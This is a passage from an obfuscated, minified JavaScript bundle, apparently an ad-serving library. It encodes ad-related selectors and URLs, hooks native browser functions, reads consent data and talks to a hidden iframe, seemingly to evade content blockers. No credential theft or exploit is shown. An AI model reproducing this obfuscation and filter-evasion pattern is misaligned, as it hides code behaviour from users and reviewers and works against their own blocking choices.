Error(rX(0xed3))):setTimeout(f,0x32):((()=>{const rD=rX;try{var L,E,q,J;null===(L=(E=window)[rD(0x8bd)])||void 0x0===L||L[rD(0xce8)](E,rD(0x54e),(O,c)=>{const rA=rD;c&&O&&(rA(0xbfb)===O[rA(0x92d)]||rA(0x1040)===O[rA(0x92d)])&&T(O);}),null===(q=(J=window)[rD(0x8bd)])||void 0x0===q||q[rD(0xce8)](J,rD(0xca3),(O,c)=>{const ro=rD;c&&O&&T({'eventName':ro(0xec9),'data':O});});}catch{}})());};f();});}());}catch(s){console[rW(0x5a3)](s);}return{'result':await Promise[rW(0x956)]((T=>{const rb=rW;let {tcData:p,gppInfo:F}=T;window[u][rb(0xbcd)](D,A);})({'tcData':k,'gppInfo':V})),'tcData':k,'gppInfo':V};}()[rZ(0xc67)](Y=>{}));}catch(Y){}}static[r7(0xe2d)](D){const ru=r7;let A=!(arguments[ru(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[ru(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ru(0x565);try{return A&&(D=X(D)),window[b][ru(0xea5)](D);}catch(u){}}}(0x0,W['A'])(P,r7(0x2f8),!0x1);const X=D=>''[r7(0x20c)](window[r7(0x2f7)][r7(0xfc2)],r7(0x293))[r7(0x20c)](btoa(D));},0x1fbd:(j,U,N)=>{'use strict';N['d'](U,{'B3':()=>D,'I1':()=>G,'Nq':()=>X});let W=!0x1;function G(){return W;}const P=()=>{W=!0x0;};function X(){const rY=a2M;window[rY(0x54e)](rY(0x5e5),P);}function D(){const rk=a2M;window[rk(0xe09)](rk(0x5e5),P);}},0xbb5:(j,U,N)=>{'use strict';const rV=a2M;N['d'](U,{'A':()=>P});const W={'HTMLIFrameElement_contentWindow':()=>Object[rV(0x20e)](HTMLIFrameElement[rV(0x1050)],rV(0xac4)),'XMLHttpRequest_open':()=>X(window,rV(0x783),rV(0x3ee)),'Window_decodeURIComponent':()=>X(window,rV(0x752),rV(0x9af)),'Window_fetch':()=>X(window,rV(0x752),rV(0x844)),'Element_setAttribute':()=>X(window,rV(0xab8),rV(0xe52)),'EventTarget_addEventListener':()=>X(window,rV(0x7fd),rV(0x54e))},G=rV(0x9ba)+window[rV(0x5d0)](window[rV(0x2f7)][rV(0xb5e)]),P={'get'(){const rs=rV;return this[rs(0x6cb)](),window[G];},'collectOne'(D){window[G]=window[G]||{},window[G][D]||(window[G][D]=W[D]());},'collect'(){const rT=rV;window[G]=window[G]||{};for(const [D,A]of Object[rT(0x706)](W))window[G][D]||(window[G][D]=A());}};function X(D,A,b){const rp=rV;var u,Y,k;return rp(0x103e)===A[rp(0x1f9)]()?D[b]:rp(0xe41)===A?null===(u=D[rp(0xe41)])||void 0x0===u?void 0x0:u[b]:rp(0x8f9)===A?null===(Y=D[rp(0x8f9)])||void 0x0===Y?void 0x0:Y[b]:null===(k=D[A])||void 0x0===k||null===(k=k[rp(0x1050)])||void 0x0===k?void 0x0:k[b];}},0x1974:(j,U,N)=>{'use strict';function W(G){const rF=a2M,P=(X,D)=>{G(X,D);};return P[rF(0xe9e)]=()=>rF(0xd6c),new Promise(P);}N['d'](U,{'c':()=>W});},0x758:(j,U,N)=>{'use strict';const rL=a2M;N['d'](U,{'G':()=>P});var W=N(0x1974);class G{constructor(X,D){const rf=a2M;this[rf(0xb54)]=X,this[rf(0x1010)]=D;}}class P{static[rL(0x819)](X,D){const rE=rL;let A=arguments[rE(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((b,u)=>{const rt=rE;try{const Y=new XMLHttpRequest();Y[rt(0x1025)]=k=>{const rq=rt;0x4===Y[rq(0x398)]&&b(new G(Y[rq(0xb54)],Y[rq(0xbe3)]));},Y[rt(0x3ee)](X,D),Y[rt(0xbc2)](A);}catch(k){u(k);}});}}},0x197c:(j,U,N)=>{'use strict';N['d'](U,{'Y':()=>A,'p':()=>b});var W=N(0x23b5),G=N(0xbb5),P=N(0x6f7);let X=null,D=!0x1;function A(u){const rJ=a2M;if(null===X){X=document[rJ(0xba9)](rJ(0x61e)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6df),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xaf5),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6e8),rJ(0xc57)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xff1),rJ(0x2bf)),G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xdeb),rJ(0xcf7));const Y=(0x0,P['Wq'])({'protectUrlContext':u,'url':W['A'][rJ(0x633)]+rJ(0xaaa),'endpoint':W['A'][rJ(0x633)]});G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xc48),rJ(0xf14)[rJ(0x20c)](Y,rJ(0x2ca)));const k=V=>{const ra=rJ;ra(0x65f)===V[ra(0x8bc)][ra(0xd3a)]&&(D=!0x0,window[ra(0xe09)](ra(0x22f),k));};window[rJ(0x54e)](rJ(0x22f),k),document[rJ(0xbcb)][rJ(0x2c1)](X);}return X;}const b=async(u,Y)=>new Promise(async(k,V)=>{const rO=a2M,T=A(u);for(;!D;)await new Promise(f=>setTimeout(f,0x7b));const p=G['A'][rO(0xc0a)]()[rO(0x416)][rO(0xc0a)][rO(0xce8)](T,window);if(!p)return k(!0x0);const F=new MessageChannel();F[rO(0xe3f)][rO(0x916)]=f=>{const re=rO;k(f[re(0x8bc)]);},p[rO(0xddf)]({'type':rO(0xdc6),'src':Y},'*',[F[rO(0x72a)]]);});},0x1fae:(j,U,N)=>{'use strict';const rc=a2M;N['d'](U,{'Bo':()=>T,'VS':()=>V,'pI':()=>F,'sU':()=>q,'ts':()=>J,'v5':()=>E,'xP':()=>O,'yu':()=>L});var W=N(0x6f7);const G=[rc(0xcca),rc(0x2a3),rc(0xafd),rc(0xdf8),rc(0x448),rc(0x843),rc(0x5cf),rc(0xe5e),rc(0x6b6),rc(0xb8e),rc(0x969),rc(0x659),rc(0xfea),rc(0x7ed),rc(0x2a6),rc(0x523),rc(0xf16),rc(0xeee),rc(0xe3d),rc(0x5c6),rc(0x7fa),rc(0x5db),rc(0x862),rc(0x310),rc(0x3e5),rc(0x51f),rc(0x102b),rc(0x681),rc(0xb60),rc(0xaec),rc(0xefa),rc(0x41c),rc(0xf8f),rc(0xe37),rc(0x763),rc(0x848),rc(0x1b6),rc(0xc3f),rc(0x30b),rc(0xcfe),rc(0xa7c),rc(0xa0d),rc(0x352),rc(0x925),rc(0x270),rc(0x7e8),rc(0xb3e),rc(0xeda),rc(0x56b),rc(0xc59),rc(0x809),rc(0x65b),rc(0x2a6),rc(0xc7c),rc(0x29c),rc(0xa11),rc(0x414),rc(0x878),rc(0x9e0),rc(0xf85),rc(0x92e),rc(0x9ab),rc(0x6db),rc(0x396),rc(0xe0a),rc(0x20d),rc(0x2b4),rc(0x61d),rc(0x5e8),rc(0x33f),rc(0xe7d),rc(0xbdb),rc(0x839),rc(0xf9b),rc(0x407),rc(0x2f9),rc(0xb44),rc(0xa38),rc(0xe20),rc(0x3a9),rc(0xa0d),rc(0xf91),rc(0x3c7),rc(0xfbe),rc(0xf51),rc(0xa2e),rc(0xc85),rc(0x54c),rc(0xbea),rc(0x8b5),rc(0xd27),rc(0xa3d),rc(0x7f1),rc(0x382),rc(0x277),rc(0xe8c),rc(0x948),rc(0x753),rc(0x95d),rc(0x6b4),rc(0xe0d),rc(0xacc),rc(0x1da),rc(0xb51),rc(0x103c),rc(0xa77),rc(0x51b),rc(0xdb2),rc(0xfb9),rc(0xe31),rc(0x69f),rc(0x58a),rc(0x862),rc(0xd6a),rc(0x47d),rc(0x55e),rc(0xd01),rc(0x438),rc(0xc45),rc(0x2c3),rc(0x28a),rc(0x422),rc(0x50c),rc(0x74f),rc(0x46c),rc(0x9c6),rc(0xe5a),rc(0xc6a),rc(0xfa6),rc(0xaab),rc(0x8de),rc(0x686),rc(0x2a2),rc(0x26f),rc(0x65c),rc(0x3e4),rc(0xda4),rc(0x2a8),rc(0x31c),rc(0xfce),rc(0x2dd),rc(0x391),rc(0x67b),rc(0x105f),rc(0x743),rc(0xc6c),rc(0x90d),rc(0xb14),rc(0xc49),rc(0x32e),rc(0xae0),rc(0x406),rc(0x434),rc(0xd66),rc(0x732),rc(0x1078),rc(0xcba),rc(0xd7a),rc(0xf84),rc(0xb73),rc(0xe2a),rc(0x206),rc(0x372),rc(0x985),rc(0x245),rc(0x571),rc(0xbc4),rc(0x963),rc(0x238),rc(0x39a),rc(0x106c),rc(0x51a),rc(0xa53),rc(0x6ba),rc(0x856),rc(0xaca),rc(0x558),rc(0x401),rc(0xb94),rc(0xb98),rc(0x1027),rc(0x9a2),rc(0x879),rc(0xf0a),rc(0x1038),rc(0xed0),rc(0x926),rc(0x29b),rc(0xf54),rc(0x9c9),rc(0xee1),rc(0xa1a),rc(0xd5a),rc(0x264),rc(0xc53),rc(0x643),rc(0xc04),rc(0x105c),rc(0xd5e),rc(0x3b1),rc(0xf0a),rc(0xa5d),rc(0x223),rc(0x77a),rc(0x97d),rc(0x4e0),rc(0xbe6),rc(0x31a),rc(0x4b4),rc(0x660),rc(0xf0b),rc(0x957),rc(0x9cb),rc(0x243),rc(0x57d),rc(0xb06),rc(0xc58),rc(0xbc0),rc(0x7b2),rc(0x2a0),rc(0xb17),rc(0xb31),rc(0xa00),rc(0x102d),rc(0xa44),rc(0x1020),rc(0x8ae),rc(0xeb1),rc(0x105b),rc(0xbf6),rc(0x90e),rc(0xff6),rc(0x3b4),rc(0xd58),rc(0xd4c),rc(0x94c),rc(0x2dc),rc(0x96c),rc(0xa81),rc(0x501),rc(0x1084),rc(0xc46),rc(0xee0),rc(0xd75),rc(0x927),rc(0xb36),rc(0xc5e),rc(0x9d1),rc(0xeaa),rc(0x938),rc(0x954),rc(0xca2),rc(0x103f),rc(0x590),rc(0x3f8),rc(0x2b2),rc(0x104c),rc(0xcdb),rc(0x101b),rc(0xf99),rc(0x5bd),rc(0x3bc),rc(0xdce),rc(0xf72),rc(0x4c6),rc(0x31d),rc(0x486),rc(0x305),rc(0x520),rc(0xf95),rc(0x33e),rc(0x6a2),rc(0xf7a)],P=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[rc(0xb71),rc(0xe6e),rc(0x4a0),rc(0xbff),rc(0xb6a),rc(0x4f1),'Ad',rc(0xcb5),rc(0x6d6),rc(0xabf),rc(0xd89),rc(0xcb0),rc(0x779),rc(0x1014),rc(0x2f6),rc(0x689),rc(0x4d5),rc(0x768),rc(0xb67),rc(0xdd9),rc(0xc9b),rc(0x1d5),rc(0x8d2),rc(0xfaf),rc(0xba1),rc(0x3fe),rc(0xb79),rc(0x911),rc(0x6e5),rc(0xa9a),rc(0x980),rc(0xa2f),rc(0xae2),rc(0x3a7),rc(0x60f),rc(0xca1),rc(0xb0f),rc(0xedc),rc(0x69a),rc(0x6f7),rc(0xf2c),rc(0xeb2),rc(0xacf),rc(0xad8),rc(0xcc4),rc(0x808),rc(0x237),rc(0x1000),rc(0x2fb),rc(0xf26),rc(0x4f8),rc(0x803),rc(0x1009),rc(0xf97),rc(0x854),rc(0x66a),rc(0xedf),rc(0x2d2)],D=['ad',rc(0xd37),'Ad',rc(0x946)],A=[rc(0xa91),rc(0x328),rc(0x841)],Y=[],k=[{'key':rc(0x9cc),'value':[rc(0x490)]}];function V(K){const rh=rc;var z,I,Q,B,Z0,Z1,Z2,Z3,Z4,Z5;const Z6=[...D,...null!==(z=null==K?void 0x0:K['id'])&&void 0x0!==z?z:[]],Z7=[...X,...null!==(I=null==K?void 0x0:K[rh(0xdff)])&&void 0x0!==I?I:[]],Z8=[...G,...null!==(Q=null==K?void 0x0:K[rh(0x717)])&&void 0x0!==Q?Q:[]][rh(0x30c)](Zr=>rh(0x48e)!==Zr),Z9=[...P,...null!=K&&K[rh(0x77f)]?[new RegExp(K[rh(0x77f)][rh(0x4cc)]('|'))]:[]],ZZ=[...Y,...null!==(B=null==K?void 0x0:K[rh(0xf7f)])&&void 0x0!==B?B:[]],ZM=[...null!==(Z0=null==K?void 0x0:K[rh(0xbf9)])&&void 0x0!==Z0?Z0:[]],ZH={'id':[{'type':rh(0xfa3),'value':rh(0xabd)},{'type':rh(0xfa3),'value':rh(0xb12)},{'type':rh(0xfa3),'value':rh(0x405)},...null!==(Z1=null==K||null===(Z2=K[rh(0xd90)])||void 0x0===Z2?void 0x0:Z2['id'])&&void 0x0!==Z1?Z1:[]],'url':[{'type':rh(0x4ae),'value':rh(0xe32)},...null!==(Z3=null==K||null===(Z4=K[rh(0xd90)])||void 0x0===Z4?void 0x0:Z4[rh(0x91f)])&&void 0x0!==Z3?Z3:[]]},ZR=[...A,...null!==(Z5=null==K?void 0x0:K[rh(0xbc8)])&&void 0x0!==Z5?Z5:[]],Zj=Zr=>Zr[rh(0x966)](/[.*+?^${}()|[\]\\]/g,rh(0xd22)),ZU=new RegExp([...Z7[rh(0x729)](Zj),...Z6[rh(0x729)](Zr=>'\x5cb'[rh(0x20c)](Zj(Zr),'\x5cb')),...ZR[rh(0x729)](Zj),...Z8[rh(0x729)](Zj),...Z9[rh(0x729)](Zr=>Zr[rh(0xeef)])][rh(0x4cc)]('|'));return{'ids':Z6,'idSubstrings':Z7,'idRegex':new RegExp(Z7[rh(0x4cc)]('|')),'cssTargetRegex':ZU,'domains':Z8,'urlRegexes':Z9,'selectorsToForceProtect':ZM,'attributes':ZR,'attributeValueKeys':k,'tagName':ZZ,'exclusionRules':ZH};}function T(K,z){const rK=rc;return!(!K[rK(0x8fd)][rK(0xca5)](z)&&!K[rK(0x6be)][rK(0x541)](z))&&!K[rK(0xd90)]['id'][rK(0xc06)](x=>rK(0x4ae)===x[rK(0xd3a)]?x[rK(0xe7c)]===z:rK(0xfa3)===x[rK(0xd3a)]?z[rK(0xca5)](x[rK(0xe7c)]):void x[rK(0xd3a)]);}function F(K,z){const rz=rc;if(null==z||''===z)return!0x1;const x=(0x0,W['GX'])(z);return!!x&&(!(!K[rz(0x6ac)][rz(0xc06)](I=>x[rz(0xc95)][rz(0xe5f)](I))&&!K[rz(0x436)][rz(0xc06)](I=>I[rz(0x541)](x[rz(0xb5e)])))&&!K[rz(0xd90)][rz(0x91f)][rz(0xc06)](I=>rz(0x4ae)===I[rz(0xd3a)]?I[rz(0xe7c)]===x[rz(0xb5e)]:rz(0xfa3)===I[rz(0xd3a)]?x[rz(0xb5e)][rz(0xca5)](I[rz(0xe7c)]):void 0x0));}function L(K,z){const rl=rc;return z[rl(0xa95)](rl(0xadd))&&K[rl(0xbc8)][rl(0xca5)](z);}function E(K,z,x){const rx=rc;return!!x&&K[rx(0xa71)][rx(0xc06)](I=>{const rg=rx;let {key:Q,value:w}=I;return Q===z&&w[rg(0xca5)](x);});}function q(K,z){const ry=rc;return!!(z[ry(0x48a)]('id')&&T(K,z['id'])||z[ry(0x48a)](ry(0x934))&&T(K,z[ry(0x6a6)])||z[ry(0x48a)](ry(0x9a5))&&F(K,z[ry(0x9fb)](ry(0x9a5)))||z[ry(0x48a)](ry(0xb5e))&&F(K,z[ry(0x9fb)](ry(0xb5e))));}function J(K,z){const rI=rc;return K[rI(0xf7f)][rI(0xc06)](x=>x[rI(0x1f9)]()===z[rI(0x1f9)]());}function O(K,z){const rm=rc;return K[rm(0x353)][rm(0x541)](z);}},0x190b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0xebc);const G={'encode':function(D){const rQ=a2M;let A=arguments[rQ(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return A['id']+D[rQ(0x24e)]('')[rQ(0x729)](b=>A[rQ(0x45a)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x940)])+P(A[rQ(0x45a)],A[rQ(0xda1)],b):A[rQ(0xae3)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x295)])+P(A[rQ(0xae3)],A[rQ(0x8c0)],b):P(A[rQ(0xb57)],A[rQ(0xc7e)],b))[rQ(0x4cc)]('');},'decode':D=>{const rd=a2M,A=(0x0,W['i7'])(D[rd(0xd1c)](0x0,0x4));if(!A)throw new Error(rd(0x3e6)+D);const b=D[rd(0xd1c)](0x4);let u=0x0;return b[rd(0x24e)]('')[rd(0x729)](Y=>{const rn=rd;if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x940)]))return u=0x1,'';if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x295)]))return u=0x2,'';if(0x0!=u){const k=u;if(u=0x0,0x1==k)return A[rn(0xda1)][rn(0xca5)](Y)?X(A[rn(0x45a)],A[rn(0xda1)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;if(0x2==k)return A[rn(0x8c0)][rn(0xca5)](Y)?X(A[rn(0xae3)],A[rn(0x8c0)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;throw new Error(rn(0x665)+k);}return X(A[rn(0xb57)],A[rn(0xc7e)],Y);})[rd(0x4cc)]('');}};function P(D,A,b){const rw=a2M;if(0x1!==b[rw(0xe28)])throw new Error(rw(0x342));return D[rw(0xca5)](b)?A[D[rw(0x5cb)](b)]:b;}function X(D,A,b){const rC=a2M;if(0x1!==b[rC(0xe28)])throw new Error(rC(0x342));return A[rC(0xca5)](b)?D[A[rC(0x5cb)](b)]:b;}},0xebc:(j,U,N)=>{'use strict';const rB=a2M;N['d'](U,{'$o':()=>X,'i7':()=>P});var W=N(0x23b5),G=N(0x18f7);function P(k){const ri=a2M;return k?Y[ri(0x573)](V=>V['id']===k):W['A'][ri(0xd28)]?A[0x0]:G['A'][ri(0xa18)](A);}const X=()=>A[A[rB(0xe28)]-0x1];function D(k){const rS=rB,V=[rS(0x668),rS(0x552),rS(0x3b6),rS(0xa46),rS(0xe7f),rS(0x6bd),rS(0xf7e),rS(0x284),rS(0xe2b)],T={};for(let p=0x0;p<V[rS(0xe28)];p++){const F=k[p];T[atob(V[p])]=rS(0x1d8)==typeof F?atob(F):F;}return T;}const A=[[rB(0x9d4),rB(0x230),rB(0xb4f),0x75,rB(0x421),rB(0x3ca),0x39,rB(0xb29),rB(0xf5b)],[rB(0xab5),rB(0x5ef),rB(0xe11),0x75,rB(0x537),rB(0xf76),0x73,rB(0x1e6),rB(0x98b)],[rB(0x4c1),rB(0x39c),rB(0xf42),0x61,rB(0x8ef),rB(0x3e9),0x72,rB(0x755),rB(0x1db)],[rB(0x9a1),rB(0xbe1),rB(0x3bf),0x6a,rB(0x634),rB(0xac6),0x35,rB(0x6cd),rB(0x1f1)]][rB(0x729)](k=>D(k)),b=[[rB(0xc79),rB(0xffe),rB(0xc73),0x77,rB(0x79f),rB(0xd2f),0x66,rB(0x9b4),rB(0x7cb)],[rB(0x57e),rB(0x316),rB(0x96e),0x39,rB(0xaa2),rB(0xd3d),0x65,rB(0xaf3),rB(0xcd1)],[rB(0xe2c),rB(0xbcf),rB(0xbcc),0x66,rB(0x37f),rB(0x8a5),0x38,rB(0x76c),rB(0x89f)],[rB(0x64b),rB(0xd92),rB(0x247),0x61,rB(0xd08),rB(0xe60),0x73,rB(0x9eb),rB(0x6b1)],[rB(0xf4f),rB(0xc62),rB(0xa34),0x79,rB(0x959),rB(0xe4b),0x6e,rB(0x569),rB(0x2c5)],[rB(0x788),rB(0xf56),rB(0x8b9),0x76,rB(0xd18),rB(0x6f3),0x73,rB(0xd69),rB(0x4d1)],[rB(0x5f8),rB(0xa7e),rB(0x7a4),0x70,rB(0xa8e),rB(0x993),0x72,rB(0xbc5),rB(0xee7)],[rB(0xdb7),rB(0xab0),rB(0x380),0x6b,rB(0x276),rB(0x105d),0x68,rB(0x84e),rB(0x519)],[rB(0x35c),rB(0x728),rB(0xd3f),0x73,rB(0xc26),rB(0x8ca),0x68,rB(0x697),rB(0xdab)],[rB(0x9f3),rB(0x46e),rB(0x4e7),0x61,rB(0x90f),rB(0xe8b),0x65,rB(0xf3e),rB(0x605)],[rB(0x7c8),rB(0xd7f),rB(0xcef),0x6a,rB(0x424),rB(0xe77),0x6b,rB(0xc1b),rB(0xf44)],[rB(0x4fe),rB(0xc39),rB(0x23b),0x66,rB(0xf1a),rB(0x892),0x39,rB(0xa65),rB(0xfeb)],[rB(0xde9),rB(0xfb5),rB(0x40d),0x67,rB(0x614),rB(0x45c),0x61,rB(0xb68),rB(0xa8c)],[rB(0xd5b),rB(0xf8c),rB(0x226),0x38,rB(0x9fe),rB(0x5c7),0x31,rB(0x1f7),rB(0x636)],[rB(0x5ce),rB(0xaf0),rB(0x2cc),0x6f,rB(0xc5d),rB(0xda8),0x68,rB(0x6a7),rB(0x47b)],[rB(0xc8f),rB(0xf41),rB(0x439),0x6b,rB(0xdf4),rB(0xfd5),0x32,rB(0x8d5),rB(0x82d)]][rB(0x729)](k=>D(k)),Y=[...A,...b];},0x143c:(j,U,N)=>{'use strict';const rv=a2M;N['d'](U,{'Gb':()=>b,'OC':()=>A,'Y_':()=>D,'oi':()=>Y,'xm':()=>X});var W=N(0x4c5),G=N(0x190b),P=(N(0x23b5),N(0x18f7));const X=[rv(0x4b6),rv(0x25c),rv(0xe44),rv(0x6fa),rv(0x70d),rv(0xe56),rv(0xd36),rv(0xbf2),rv(0x730),rv(0x4bc),rv(0xc41),rv(0x50d),rv(0x6d7),rv(0x640),rv(0xcb4),rv(0xf9a),rv(0x4a7),rv(0x1b9),rv(0x818),rv(0xcd6),rv(0x5fd),rv(0xfc4),rv(0x4fb),rv(0x36c),rv(0x32c),rv(0x4da),rv(0x1b8),rv(0xb7d),rv(0x767),rv(0xc1d),rv(0x3cd),rv(0xffc),rv(0x212),rv(0x932),rv(0xcc8),rv(0xd2d),rv(0x9f0),rv(0xf77),rv(0x88e),rv(0xb82),rv(0xb7b),rv(0xe58),rv(0x266),rv(0x795),rv(0xc32),rv(0x34d),rv(0x86a),rv(0xb9f),rv(0x911),rv(0x1c1),rv(0x37e),rv(0xce7),rv(0x4c7),rv(0x9bd),rv(0xcd2),rv(0x4cd),rv(0x3fc)];function D(k){const N0=rv;return void 0x0===k?-0x1:X[N0(0x5cb)](k);}function A(k){const N1=rv,V=G['A'][N1(0xc6f)](k),T=P['A'][N1(0x6a6)](),p=V[N1(0x966)](N1(0xfa5),'\x22'[N1(0x20c)](T,'\x22')),F=JSON[N1(0xa09)](p);return F[N1(0x1052)]=F[T],delete F[T],F;}function b(k){const N2=rv;return!!(window[N2(0x2f7)][N2(0x248)]+window[N2(0x2f7)][N2(0x73e)])[N2(0xca5)](N2(0xb83))||N2(0xd6b)===W['A'][N2(0xc0a)](N2(0x702),!0x1)||N2(0x433)!==W['A'][N2(0xc0a)](N2(0x702),!0x1)&&Math[N2(0xccd)]()<k;}function Y(k){const N3=rv;try{if(!window[N3(0x712)]||!(N3(0x92f)in window[N3(0x712)]))return!0x1;const V=window[N3(0x712)][N3(0x92f)];return!(!V[N3(0x832)]||!V[N3(0xc63)])&&V[N3(0x832)]/V[N3(0xc63)]>=k;}catch(T){return!0x1;}}},0xbc6:(j,U,N)=>{'use strict';const N4=a2M;N['d'](U,{'H':()=>G,'e':()=>W});const W=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]width\s*:)/g,N4(0x54a)))[N4(0x966)](/(^height\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]height\s*:)/g,N4(0x54a)):P,G=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)   /g,'$1'))[N4(0x966)](/([^-]width\s*:)   /g,'$1'))[N4(0x966)](/(^height\s*:)   /g,'$1'))[N4(0x966)](/([^-]height\s*:)   /g,'$1'):P;},0x1791:(j,U,N)=>{'use strict';const N6=a2M;N['d'](U,{'QS':()=>q,'Qw':()=>L,'Vd':()=>E,'dv':()=>Y,'hB':()=>O,'oY':()=>J,'sR':()=>k});var W=N(0xf26),G=N(0x6f7),P=N(0x14a1),X=N(0x23b5),D=N(0xbc6),A=N(0x20ce);const Y=x=>{const N5=a2M;let {protectUrlContext:I,stylesheet:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N5(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1,tagNameFilter:Z2,isPageLevel:Z3=!0x1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'direction':N5(0x106f),'context':N5(0x619),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1,'tagNameFilter':Z2,'isPageLevel':Z3});},k=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0x619)}),V=N6(0xd52)!=typeof window,T=(0x0,A['_'])(V),F=(0x0,A['_'])(V),L=x=>{const N7=N6;let {protectUrlContext:I,selector:Q,key:C,idFilter:B,attributeFilter:S,tagNameFilter:v}=x;const Z0=B||S||v?T:F;let Z1=Z0[N7(0xc0a)](Q);return Z1||(Z1=z({'protectUrlContext':I,'stylesheet':Q,'direction':N7(0x106f),'context':N7(0x66b),'baseUrl':'','key':C,'idFilter':B,'attributeFilter':S,'tagNameFilter':v}),Z0[N7(0x9a8)](Q,Z1)),Z1;},E=x=>{const N8=N6;let {protectUrlContext:I,style:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N8(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x,Z2=z({'protectUrlContext':I,'stylesheet':Q,'direction':N8(0x106f),'context':N8(0xf31),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});return Q[N8(0xe5f)](';')&&!Z2[N8(0xe5f)](';')&&(Z2+=';'),Z2;},q=x=>{const N9=N6;let I=z({'stylesheet':x,'direction':N9(0xe3a),'context':N9(0xf31)});return x[N9(0xe5f)](';')&&!I[N9(0xe5f)](';')&&(I+=';'),I;},J=x=>{const NZ=N6;let {protectUrlContext:I,value:Q,baseUrl:C='',key:B,endpoint:S=X['A'][NZ(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'context':NZ(0xe7c),'direction':NZ(0x106f),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});},O=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0xe7c)});function K(x,I,Q){const NM=N6,C=P['z1'][NM(0xe28)];if('*='===x){const B=Q(I);I=(0x0,P['_'])(B)?B[NM(0xd1c)](C+0x4):B;}else{if('$='===x){const S=Q(I);I=(0x0,P['_'])(S)?S[NM(0xd1c)](C+0x4):S;}else I=Q(I);}return I;}function z(x){const NH=N6,{stylesheet:I,context:Q}=x;let C,B,S,v;if(NH(0x106f)===x[NH(0x661)]){const {protectUrlContext:Z2,baseUrl:Z3,key:Z4,endpoint:Z5=X['A'][NH(0x633)],isPageLevel:Z6}=x;C=Z7=>x[NH(0xaed)]&&!x[NH(0xaed)](Z7)?Z7:(0x0,P['md'])(Z7[NH(0x24e)]('\x5c')[NH(0x4cc)](''),Z4),B=function(Z7){const NR=NH;let Z8=arguments[NR(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][NR(0xefb)];return Z7[NR(0xa95)]('{{')&&Z7[NR(0xe5f)]('}}')?Z7:Z7[NR(0xa95)]('.')&&!Z7[NR(0xa95)]('./')&&!Z7[NR(0xa95)](NR(0x4a5))||Z7[NR(0xa95)]('#')?L({'protectUrlContext':Z2,'selector':Z7,'key':Z4,'idFilter':x[NR(0xaed)],'attributeFilter':x[NR(0x32b)]}):x[NR(0x49b)]&&!x[NR(0x49b)](Z7)?Z7:(Z6&&Z8===G['MN'][NR(0x241)]&&(Z8=G['MN'][NR(0x23e)]),(0x0,G['Wq'])({'protectUrlContext':Z2,'url':Z3?new URL(Z7,Z3)[NR(0xb5e)]:Z7,'kind':Z8,'key':Z4,'endpoint':Z5}));},S=Z7=>x[NH(0x32b)]&&!x[NH(0x32b)](Z7)?Z7:NH(0xadd)[NH(0x20c)]((0x0,P['md'])(Z7[NH(0xd1c)](0x5),Z4)[NH(0x1f9)]()),v=Z7=>x[NH(0xb30)]&&x[NH(0xb30)](Z7)?NH(0xec8)+(0x0,P['md'])(Z7[NH(0x1f9)](),Z4):Z7;}else NH(0xe3a)===x[NH(0x661)]?(C=Z7=>(0x0,P['_'])(Z7)?(0x0,P['ks'])(Z7):Z7,B=Z7=>(0x0,G['EW'])(Z7)?(0x0,G['sH'])(Z7)[NH(0xe16)]:Z7,S=Z7=>(0x0,P['_'])(Z7[NH(0xd1c)](0x5))?NH(0xadd)+(0x0,P['ks'])(Z7[NH(0xd1c)](0x5)[NH(0x1f9)]()):Z7,v=Z7=>Z7[NH(0xa95)](NH(0xec8))&&(0x0,P['_'])(Z7[NH(0xd1c)](0x3))?(0x0,P['ks'])(Z7[NH(0xd1c)](0x3)):Z7):NH(0xa84)===x[NH(0x661)]&&(C=Z7=>Z7,B=Z7=>{const Nj=NH;try{return new URL(Z7,x[Nj(0xff5)])[Nj(0xb5e)];}catch(Z8){return Z7;}},S=Z7=>Z7,v=Z7=>Z7);const Z0=[],Z1=(0x0,W['qg'])(I,{'context':Q});return(0x0,W['GG'])(Z1,{'enter'(Z7){const NU=NH;var Z8,Z9,ZZ,ZM,ZH,ZR,Zj;Z0[NU(0x8b3)](Z7);const 